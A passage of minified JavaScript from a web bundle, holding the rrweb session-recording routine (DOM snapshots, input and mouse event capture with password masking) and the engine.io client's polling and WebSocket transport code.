Object.assign(Object.assign({},t),{timestamp:$()})}let ae;let ce;let le;let ue=!1;const he=new l;function de(t={}){const{emit:e,checkoutEveryNms:n,checkoutEveryNth:s,blockClass:r="rr-block",blockSelector:o=null,ignoreClass:i="rr-ignore",ignoreSelector:a=null,maskTextClass:c="rr-mask",maskTextSelector:u=null,inlineStylesheet:h=!0,maskAllInputs:d,maskInputOptions:p,slimDOMOptions:f,maskInputFn:m,maskTextFn:y,hooks:g,packFn:b,sampling:v={},dataURLOptions:S={},mousemoveWait:w,recordDOM:k=!0,recordCanvas:C=!1,recordCrossOriginIframes:I=!1,recordAfter:M=('DOMContentLoaded'===t.recordAfter?t.recordAfter:'load'),userTriggeredOnInput:T=!1,collectFonts:E=!1,inlineImages:O=!1,plugins:R,keepIframeSrcFn:x=()=>!1,ignoreCSSAttributes:L=new Set([]),errorHandler:N}=t;Ct(N);const A=!I||window.parent===window;let _=!1;if(!A)try{window.parent.document&&(_=!1)}catch(t){_=!0}if(A&&!e)throw new Error('emit function is required');void 0!==w&&void 0===v.mousemove&&(v.mousemove=w);he.reset();const D=!0===d?{color:!0,date:!0,'datetime-local':!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,password:!0}:void 0!==p?p:{password:!0};const F=!0===f||'all'===f?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:'all'===f,headMetaDescKeywords:'all'===f}:f||{};!function(t=window){'NodeList'in t&&!t.NodeList.prototype.forEach&&(t.NodeList.prototype.forEach=Array.prototype.forEach);'DOMTokenList'in t&&!t.DOMTokenList.prototype.forEach&&(t.DOMTokenList.prototype.forEach=Array.prototype.forEach);Node.prototype.contains||(Node.prototype.contains=(...t)=>{let e=t[0];if(!(0 in t))throw new TypeError('1 argument is required');do{if(this===e)return!0}while(e=e&&e.parentNode);return!1})}();let P;let j=0;const W=t=>{for(const e of R||[])e.eventProcessor&&(t=e.eventProcessor(t));b&&!_&&(t=b(t));return t};ae=(t,r)=>{var o;!(null===(o=Tt[0])||void 0===o?void 0:o.isFrozen())||t.type===ct.FullSnapshot||t.type===ct.IncrementalSnapshot&&t.data.source===lt.Mutation||Tt.forEach(t=>t.unfreeze());if(A)null==e||e(W(t),r);else if(_){const e={type:'rrweb',event:W(t),origin:window.location.origin,isCheckout:r};window.parent.postMessage(e,'*')}if(t.type===ct.FullSnapshot){P=t;j=0}else if(t.type===ct.IncrementalSnapshot){if(t.data.source===lt.Mutation&&t.data.isAttachIframe)return;j++;const e=s&&j>=s;const r=n&&t.timestamp-P.timestamp>n;(e||r)&&ce(!0)}};const q=t=>{ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.Mutation},t)}))};const z=t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.Scroll},t)}));const V=t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.CanvasMutation},t)}));const H=new re({mutationCb:q,adoptedStyleSheetCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.AdoptedStyleSheet},t)}))});const $=new Ut({mirror:he,mutationCb:q,stylesheetManager:H,recordCrossOriginIframes:I,wrappedEmit:ae});for(const t of R||[])t.getMirror&&t.getMirror({nodeMirror:he,crossOriginIframeMirror:$.crossOriginIframeMirror,crossOriginIframeStyleMirror:$.crossOriginIframeStyleMirror});const J=new oe;le=new se({recordCanvas:C,mutationCb:V,win:window,blockClass:r,blockSelector:o,mirror:he,sampling:v.canvas,dataURLOptions:S});const X=new Wt({mutationCb:q,scrollCb:z,bypassOptions:{blockClass:r,blockSelector:o,maskTextClass:c,maskTextSelector:u,inlineStylesheet:h,maskInputOptions:D,dataURLOptions:S,maskTextFn:y,maskInputFn:m,recordCanvas:C,inlineImages:O,sampling:v,slimDOMOptions:F,iframeManager:$,stylesheetManager:H,canvasManager:le,keepIframeSrcFn:x,processedNodeManager:J},mirror:he});ce=(t=!1)=>{if(!k)return;ae(ie({type:ct.Meta,data:{href:window.location.href,width:K(),height:G()}}),t);H.reset();X.init();Tt.forEach(t=>t.lock());const e=function(t,e){const{mirror:n=new l,blockClass:s="rr-block",blockSelector:r=null,maskTextClass:o="rr-mask",maskTextSelector:i=null,inlineStylesheet:a=!0,inlineImages:c=!1,recordCanvas:u=!1,maskAllInputs:h=!1,maskTextFn:d,maskInputFn:p,slimDOM:f=!1,dataURLOptions:m,preserveWhiteSpace:y,onSerialize:g,onIframeLoad:b,iframeLoadTimeout:v,onStylesheetLoad:S,stylesheetLoadTimeout:w,keepIframeSrcFn:k=()=>!1}=e||{};return B(t,{doc:t,mirror:n,blockClass:s,blockSelector:r,maskTextClass:o,maskTextSelector:i,skipChild:!1,inlineStylesheet:a,maskInputOptions:!0===h?{color:!0,date:!0,'datetime-local':!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,password:!0}:!1===h?{password:!0}:h,maskTextFn:d,maskInputFn:p,slimDOMOptions:!0===f||'all'===f?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:'all'===f,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:!1===f?{}:f,dataURLOptions:m,inlineImages:c,recordCanvas:u,preserveWhiteSpace:y,onSerialize:g,onIframeLoad:b,iframeLoadTimeout:v,onStylesheetLoad:S,stylesheetLoadTimeout:w,keepIframeSrcFn:k,newlyAddedElement:!1})}(document,{mirror:he,blockClass:r,blockSelector:o,maskTextClass:c,maskTextSelector:u,inlineStylesheet:h,maskAllInputs:D,maskTextFn:y,slimDOM:F,dataURLOptions:S,recordCanvas:C,inlineImages:O,onSerialize:t=>{et(t,he)&&$.addIframe(t);nt(t,he)&&H.trackLinkElement(t);st(t)&&X.addShadowRoot(t.shadowRoot,document)},onIframeLoad:(t,e)=>{$.attachIframe(t,e);X.observeAttachShadow(t)},onStylesheetLoad:(t,e)=>{H.attachLinkElement(t,e)},keepIframeSrcFn:x});if(!e)return console.warn('Failed to snapshot the document');ae(ie({type:ct.FullSnapshot,data:{node:e,initialOffset:Y(window)}}),t);Tt.forEach(t=>t.unlock());document.adoptedStyleSheets&&document.adoptedStyleSheets.length>0&&H.adoptStyleSheets(document.adoptedStyleSheets,he.getId(document))};try{const t=[];const e=t=>{var e;return Mt(Ft)({mutationCb:q,mousemoveCb:(t,e)=>ae(ie({type:ct.IncrementalSnapshot,data:{source:e,positions:t}})),mouseInteractionCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.MouseInteraction},t)})),scrollCb:z,viewportResizeCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.ViewportResize},t)})),inputCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.Input},t)})),mediaInteractionCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.MediaInteraction},t)})),styleSheetRuleCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.StyleSheetRule},t)})),styleDeclarationCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.StyleDeclaration},t)})),canvasMutationCb:V,fontCb:t=>ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.Font},t)})),selectionCb:t=>{ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.Selection},t)}))},customElementCb:t=>{ae(ie({type:ct.IncrementalSnapshot,data:Object.assign({source:lt.CustomElement},t)}))},blockClass:r,ignoreClass:i,ignoreSelector:a,maskTextClass:c,maskTextSelector:u,maskInputOptions:D,inlineStylesheet:h,sampling:v,recordDOM:k,recordCanvas:C,inlineImages:O,userTriggeredOnInput:T,collectFonts:E,doc:t,maskInputFn:m,maskTextFn:y,keepIframeSrcFn:x,blockSelector:o,slimDOMOptions:F,dataURLOptions:S,mirror:he,iframeManager:$,stylesheetManager:H,shadowDomManager:X,processedNodeManager:J,canvasManager:le,ignoreCSSAttributes:L,plugins:(null===(e=null==R?void 0:R.filter(t=>t.observer))||void 0===e?void 0:e.map(t=>({observer:t.observer,options:t.options,callback:e=>ae(ie({type:ct.Plugin,data:{plugin:t.name,payload:e}}))})))||[]},g)};$.addLoadListener(n=>{try{t.push(e(n.contentDocument))}catch(t){console.warn(t)}});const n=()=>{ce();t.push(e(document));ue=!0};if('interactive'===document.readyState||'complete'===document.readyState)n();else{t.push(U('DOMContentLoaded',()=>{ae(ie({type:ct.DomContentLoaded,data:{}}));'DOMContentLoaded'===M&&n()}));t.push(U('load',()=>{ae(ie({type:ct.Load,data:{}}));'load'===M&&n()},window))}return()=>{t.forEach(t=>t());J.destroy();ue=!1;It()}}catch(t){console.warn(t)}}de.addCustomEvent=(t,e)=>{if(!ue)throw new Error('please add custom event after start recording');ae(ie({type:ct.Custom,data:{tag:t,payload:e}}))};de.freezePage=()=>{Tt.forEach(t=>t.freeze())};de.takeFullSnapshot=t=>{if(!ue)throw new Error('please take full snapshot after start recording');ce(t)};de.mirror=he;var pe=n(87535);var fe=n(18607);var me=n(65701);var ye=n(77275);var ge=n(27948);var be=n(36593);const ve=Object.create(null);ve.open="0",ve.close="1",ve.ping="2",ve.pong="3",ve.message="4",ve.upgrade="5",ve.noop="6";const Se=Object.create(null);Object.keys(ve).forEach(t=>{Se[ve[t]]=t});const we={type:"error",data:"parser error"},ke="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),Ce="function"==typeof ArrayBuffer,Ie=({type:t,data:e},n,s)=>{return ke&&e instanceof Blob?n?s(e):Me(e,s):Ce&&(e instanceof ArrayBuffer||(r=e,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(r):r&&r.buffer instanceof ArrayBuffer))?n?s(e):Me(new Blob([e]),s):s(ve[t]+(e||""));var r},Me=(t,e)=>{const n=new FileReader;return n.onload=function(){const t=n.result.split(",")[1];e("b"+t)},n.readAsDataURL(t)},Te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Ee="undefined"==typeof Uint8Array?[]:new Uint8Array(256);for(let t=0;t<64;t++)Ee[Te.charCodeAt(t)]=t;const Oe="function"==typeof ArrayBuffer,Re=(t,e)=>{if("string"!=typeof t)return{type:"message",data:Le(t,e)};const n=t.charAt(0);return"b"===n?{type:"message",data:xe(t.substring(1),e)}:Se[n]?t.length>1?{type:Se[n],data:t.substring(1)}:{type:Se[n]}:we},xe=(t,e)=>{if(Oe){const n=(t=>{let e,n,s,r,o,i=.75*t.length,a=t.length,c=0;"="===t[t.length-1]&&(i--,"="===t[t.length-2]&&i--);const l=new ArrayBuffer(i),u=new Uint8Array(l);for(e=0;e<a;e+=4)n=Ee[t.charCodeAt(e)],s=Ee[t.charCodeAt(e+1)],r=Ee[t.charCodeAt(e+2)],o=Ee[t.charCodeAt(e+3)],u[c++]=n<<2|s>>4,u[c++]=(15&s)<<4|r>>2,u[c++]=(3&r)<<6|63&o;return l})(t);return Le(n,e)}return{base64:!0,data:t}},Le=(t,e)=>"blob"===e&&t instanceof ArrayBuffer?new Blob([t]):t,Ne=String.fromCharCode(30);function Ae(t){if(t)return function(t){for(var e in Ae.prototype)t[e]=Ae.prototype[e];return t}(t)}Ae.prototype.on=Ae.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},Ae.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},Ae.prototype.off=Ae.prototype.removeListener=Ae.prototype.removeAllListeners=Ae.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,s=this._callbacks["$"+t];if(!s)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var r=0;r<s.length;r++)if((n=s[r])===e||n.fn===e){s.splice(r,1);break}return 0===s.length&&delete this._callbacks["$"+t],this},Ae.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],s=1;s<arguments.length;s++)e[s-1]=arguments[s];if(n){s=0;for(var r=(n=n.slice(0)).length;s<r;++s)n[s].apply(this,e)}return this},Ae.prototype.emitReserved=Ae.prototype.emit,Ae.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},Ae.prototype.hasListeners=function(t){return!!this.listeners(t).length};const _e="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")();function De(t,...e){return e.reduce((e,n)=>(t.hasOwnProperty(n)&&(e[n]=t[n]),e),{})}const Fe=setTimeout,Be=clearTimeout;function Pe(t,e){e.useNativeTimers?(t.setTimeoutFn=Fe.bind(_e),t.clearTimeoutFn=Be.bind(_e)):(t.setTimeoutFn=setTimeout.bind(_e),t.clearTimeoutFn=clearTimeout.bind(_e))}class je extends Error{constructor(t,e,n){super(t),this.description=e,this.context=n,this.type="TransportError"}}class Ue extends Ae{constructor(t){super(),this.writable=!1,Pe(this,t),this.opts=t,this.query=t.query,this.readyState="",this.socket=t.socket}onError(t,e,n){return super.emitReserved("error",new je(t,e,n)),this}open(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}close(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}send(t){"open"===this.readyState&&this.write(t)}onOpen(){this.readyState="open",this.writable=!0,super.emitReserved("open")}onData(t){const e=Re(t,this.socket.binaryType);this.onPacket(e)}onPacket(t){super.emitReserved("packet",t)}onClose(t){this.readyState="closed",super.emitReserved("close",t)}}const We="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),qe={};let ze,Ve=0,He=0;function $e(t){let e="";do{e=We[t%64]+e,t=Math.floor(t/64)}while(t>0);return e}function Ye(){const t=$e(+new Date);return t!==ze?(Ve=0,ze=t):t+"."+$e(Ve++)}for(;He<64;He++)qe[We[He]]=He;function Ge(t){let e="";for(let n in t)t.hasOwnProperty(n)&&(e.length&&(e+="&"),e+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e}let Ke=!1;try{Ke="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(ve){}const Je=Ke;function Xe(t){const e=t.xdomain;try{if("undefined"!=typeof XMLHttpRequest&&(!e||Je))return new XMLHttpRequest}catch(t){}if(!e)try{return new(_e[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(t){}}function Qe(){}const Ze=null!=new Xe({xdomain:!1}).responseType;class tn extends Ae{constructor(t,e){super(),Pe(this,e),this.opts=e,this.method=e.method||"GET",this.uri=t,this.async=!1!==e.async,this.data=void 0!==e.data?e.data:null,this.create()}create(){const t=De(this.opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");t.xdomain=!!this.opts.xd,t.xscheme=!!this.opts.xs;const e=this.xhr=new Xe(t);try{e.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders){e.setDisableHeaderCheck&&e.setDisableHeaderCheck(!0);for(let t in this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(t)&&e.setRequestHeader(t,this.opts.extraHeaders[t])}}catch(t){}if("POST"===this.method)try{e.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(t){}try{e.setRequestHeader("Accept","*/*")}catch(t){}"withCredentials"in e&&(e.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(e.timeout=this.opts.requestTimeout),e.onreadystatechange=()=>{4===e.readyState&&(200===e.status||1223===e.status?this.onLoad():this.setTimeoutFn(()=>{this.onError("number"==typeof e.status?e.status:0)},0))},e.send(this.data)}catch(t){return void this.setTimeoutFn(()=>{this.onError(t)},0)}"undefined"!=typeof document&&(this.index=tn.requestsCount++,tn.requests[this.index]=this)}onError(t){this.emitReserved("error",t,this.xhr),this.cleanup(!0)}cleanup(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.xhr.onreadystatechange=Qe,t)try{this.xhr.abort()}catch(t){}"undefined"!=typeof document&&delete tn.requests[this.index],this.xhr=null}}onLoad(){const t=this.xhr.responseText;null!==t&&(this.emitReserved("data",t),this.emitReserved("success"),this.cleanup())}abort(){this.cleanup()}}(tn.requestsCount=0,tn.requests={},"undefined"!=typeof document)&&("function"==typeof attachEvent?attachEvent("onunload",en):"function"==typeof addEventListener&&addEventListener("onpagehide"in _e?"pagehide":"unload",en,!1));function en(){for(let t in tn.requests)tn.requests.hasOwnProperty(t)&&tn.requests[t].abort()}const nn="function"==typeof Promise&&"function"==typeof Promise.resolve?t=>Promise.resolve().then(t):(t,e)=>e(t,0),sn=_e.WebSocket||_e.MozWebSocket,rn="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase();const on={websocket:class extends Ue{constructor(t){super(t),this.supportsBinary=!t.forceBase64}get name(){return"websocket"}doOpen(){if(!this.check())return;const t=this.uri(),e=this.opts.protocols,n=rn?{}:De(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=rn?new sn(t,e,n):e?new sn(t,e):new sn(t)}catch(t){return this.emitReserved("error",t)}this.ws.binaryType=this.socket.binaryType||"arraybuffer",this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=t=>this.onClose({description:"websocket connection closed",context:t}),this.ws.onmessage=t=>this.onData(t.data),this.ws.onerror=t=>this.onError("websocket error",t)}write(t){this.writable=!1;for(let e=0;e<t.length;e++){const n=t[e],s=e===t.length-1;Ie(n,this.supportsBinary,t=>{try{this.ws.send(t)}catch(t){}s&&nn(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){void 0!==this.ws&&(this.ws.close(),this.ws=null)}uri(){let t=this.query||{};const e=this.opts.secure?"wss":"ws";let n="";this.opts.port&&("wss"===e&&443!==Number(this.opts.port)||"ws"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=Ye()),this.supportsBinary||(t.b64=1);const s=Ge(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(s.length?"?"+s:"")}check(){return!!sn}},polling:class extends Ue{constructor(t){if(super(t),this.polling=!1,"undefined"!=typeof location){const e="https:"===location.protocol;let n=location.port;n||(n=e?"443":"80"),this.xd="undefined"!=typeof location&&t.hostname!==location.hostname||n!==t.port,this.xs=t.secure!==e}const e=t&&t.forceBase64;this.supportsBinary=Ze&&!e}get name(){return"polling"}doOpen(){this.poll()}pause(t){this.readyState="pausing";const e=()=>{this.readyState="paused",t()};if(this.polling||!this.writable){let t=0;this.polling&&(t++,this.once("pollComplete",function(){--t||e()})),this.writable||(t++,this.once("drain",function(){--t||e()}))}else e()}poll(){this.polling=!0,this.doPoll(),this.emitReserved("poll")}onData(t){((t,e)=>{const n=t.split(Ne),s=[];for(let t=0;t<n.length;t++){const r=Re(n[t],e);if(s.push(r),"error"===r.type)break}return s})(t,this.socket.binaryType).forEach(t=>{if("opening"===this.readyState&&"open"===t.type&&this.onOpen(),"close"===t.type)return this.onClose({description:"transport closed by the server"}),!1;this.onPacket(t)}),"closed"!==this.readyState&&(this.polling=!1,this.emitReserved("pollComplete"),"open"===this.readyState&&this.poll())}doClose(){const t=()=>{this.write([{type:"close"}])};"open"===this.readyState?t():this.once("open",t)}write(t){this.writable=!1,((t,e)=>{const n=t.length,s=new Array(n);let r=0;t.forEach((t,o)=>{Ie(t,!1,t=>{s[o]=t,++r===n&&e(s.join(Ne))})})})(t,t=>{this.doWrite(t,()=>{this.writable=!0,this.emitReserved("drain")})})}uri(){let t=this.query||{};const e=this.opts.secure?"https":"http";let n="";!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=Ye()),this.supportsBinary||t.sid||(t.b64=1),this.opts.port&&("https"===e&&443!==Number(this.opts.port)||"http"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port);const s=Ge(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(s.length?"?"+s:"")}request(t={}){return Object.assign(t,{xd:this.xd,xs:this.xs},this.opts),new tn(this.uri(),t)}doWrite(t,e){const n=this.request({method:"POST",data:t});n.on("success",e),n.on("error",(t,e)=>{this.onError("xhr post error",t,e)})}doPoll(){const t=this.request();t.on("data",this.onData.bind(this)),t.on("error",(t,e)=>{this.onError("xhr poll error",t,e)}),this.pollXhr=t}}},an=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,cn=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function ln(t){const e=t,n=t.indexOf("["),s=t.indexOf("]");-1!=n&&-1!=s&&(t=t.substring(0,n)+t.substring(n,s).replace(/:/g,";")+t.substring(s,t.length));let r=an.exec(t||""),o={},i=14;for(;i--;)o[cn[i]]=r[i]||"";return-1!=n&&-1!=s&&(o.source=e,o.host=o.host.substring(1,o.host.length-1).replace(/;/g,":"),o.authority=o.authority.replace("[","").replace("]","").replace(/;/g,":"),o.ipv6uri=!0),o.pathNames=function(t,e){const n=e.replace(/\/{2,9}/g,"/").split("/");"/"!=e.substr(0,1)&&0!==e.length||n.splice(0,1);"/"==e.substr(e.length-1,1)&&n.splice(n.length-1,1);return n}(0,o.path),o.queryKey=function(t,e){const n={};return e.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(t,e,s){e&&(n[e]=s)}),n}(0,o.query),o}class un extends Ae{constructor(t,e={}){super(),t&&"object"==typeof t&&(e=t,t=null),t?(t=ln(t),e.hostname=t.host,e.secure="https"===t.protocol||"wss"===t.protocol,e.port=t.port,t.query&&(e.query=t.query)):e.host&&(e.hostname=ln(e.host).host),Pe(this,e),this.secure=null!=e.secure?e.secure:"undefined"!=typeof location&&"https:"===location.protocol,e.hostname&&!e.port&&(e.port=this.secure?"443":"80"),this.hostname=e.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=e.port||("undefined"!=typeof location&&location.port?location.port:this.secure?"443":"80"),this.transports=e.transports||["polling","websocket"],this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},e),this.opts.path=this.opts.path.replace(/\/$/,"")+"/","string"==typeof this.opts.query&&(this.opts.query=function(t){let e={},n=t.split("&");for(let t=0,s=n.length;t<s;t++){let s=n[t].split("=");e[decodeURIComponent(s[0])]=decodeURIComponent(s[1])}return e}(this.opts.query)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingTimeoutTimer=null,"function"==typeof addEventListener&&(this.opts.closeOnBeforeunload&&addEventListener("beforeunload",()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())},!1),"localhost"!==this.hostname&&(this.offlineEventListener=()=>{this.onClose("transport close",{description:"network connection lost"})},addEventListener("offline",this.offlineEventListener,!1))),this.open()}createTransport(t){const e=Object.assign({},this.opts.query);e.EIO=4,e.transport=t,this.id&&(e.sid=this.id);const n=Object.assign({},this.opts.transportOptions[t],this.opts,{query:e,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new on[t](n)}open(){let t;if(this.opts.rememberUpgrade&&un.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length)return void this.setTimeoutFn(()=>{this.emitReserved("error","No transports available")},0);t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(t){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)}setTransport(t){this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",t=>this.onClose("transport close",t))}probe(t){let e=this.createTransport(t),n=!1;un.priorWebsocketSuccess=!1;const s=()=>{n||(e.send([{type:"ping",data:"probe"}]),e.once("packet",t=>{if(!n)if("pong"===t.type&&"probe"===t.data){if(this.upgrading=!0,this.emitReserved("upgrading",e),!e)return;un.priorWebsocketSuccess="websocket"===e.name,this.transport.pause(()=>{n||"closed"!==this.readyState&&(l(),this.setTransport(e),e.send([{type:"upgrade"}]),this.emitReserved("upgrade",e),e=null,this.upgrading=!1,this.flush())})}else{const t=new Error("probe error");t.transport=e.name,this.emitReserved("upgradeError",t)}}))};function r(){n||(n=!0,l(),e.close(),e=null)}const o=t=>{const n=new Error("probe error: "+t);n.transport=e.name,r(),this.emitReserved("upgradeError",n)};function i(){o("transport closed")}function a(){o("socket closed")}function c(t){e&&t.name!==e.name&&r()}const l=()=>{e.removeListener("open",s),e.removeListener("error",o),e.removeListener("close",i),this.off("close",a),this.off("upgrading",c)};e.once("open",s),e.once("error",o),e.once("close",i),this.once("close",a),this.once("upgrading",c),e.open()}onOpen(){if(this.readyState="open",un.priorWebsocketSuccess="websocket"===this.transport.name,this.emitReserved("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause){let t=0;const e=this.upgrades.length;for(;t<e;t++)this.probe(this.upgrades[t])}}onPacket(t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong");break;case"error":const e=new Error("server error");e.code=t.data,this.onError(e);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data)}}onHandshake(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.maxPayload=t.maxPayload,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}resetPingTimeout(){this.clearTimeoutFn(this.pingTimeoutTimer),this.pingTimeoutTimer=this.setTimeoutFn(()=>{this.onClose("ping timeout")},this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}onDrain(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emitReserved("drain"):this.flush()}flush(){if("closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){const t=this.getWritablePackets();this.transport.send(t),this.prevBufferLen=t.length,this.emitReserved("flush")}}getWritablePackets(){if(!(this.maxPayload&&"polling"===this.transport.name&&this.writeBuffer.length>1))return this.writeBuffer;let t=1;for(let n=0;n<this.writeBuffer.length;n++){const s=this.writeBuffer[n].data;if(s&&(t+="string"==typeof(e=s)?function(t){let e=0,n=0;for(let s=0,r=t.length;s<r;s++)e=t.charCodeAt(s),e<128?n+=1:e<2048?n+=2:e<55296||e>=57344?n+=3:(s++,n+=4);return n}(e):Math.ceil(1.33*(e.byteLength||e.size))),n>0&&t>this.maxPayload)return this.writeBuffer.slice(0,n);t+=2}var e;return this.writeBuffer}write(t,e,n){return this.sendPacket("message",t,e,n),this}send(t,e,n){return this.sendPacket("message",t,e,n),this}sendPacket(t,e,n,s){if("function"==typeof e&&(s=e,e=void 0),"function"==typeof n&&(s=n,n=null),"closing"===this.readyState||"closed"===this.readyState)return;(n=n||{}).compress=!1!==n.compress;const r={type:t,data:e,options:n};this.emitReserved("packetCreate",r),this.writeBuffer.push(r),s&&this.once("flush",s),this.flush()}close(){const t=()=>{this.onClose("forced close"),this.transport.close()},e=()=>{this.off("upgrade",e),this.off("upgradeError",e),t()},n=()=>{this.once("upgrade",e),this.once("upgradeError",e)};return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",()=>{this.upgrading?n():t()}):this.upgrading?n():t()),this}onError(t){un.priorWebsocketSuccess=!1,this.emitReserved("error",t),this.onClose("transport error",t)}onClose(t,e){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(this.clearTimeoutFn(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),"function"==typeof removeEventListener&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emitReserved("close",t,e),this.writeBuffer=[],this.prevBufferLen=0)}filterUpgrades(t){const e=[];let n=0;const s=t.length;for(;n<s;n++)~this.transports.indexOf(t[n])&&e.push(t[n]);return e}}un.protocol=4;const hn="function"==typeof ArrayBuffer,dn=Object.prototype.toString,pn="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===dn.call(Blob),fn="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===dn.call(File);function mn(t){return hn&&(t instanceof 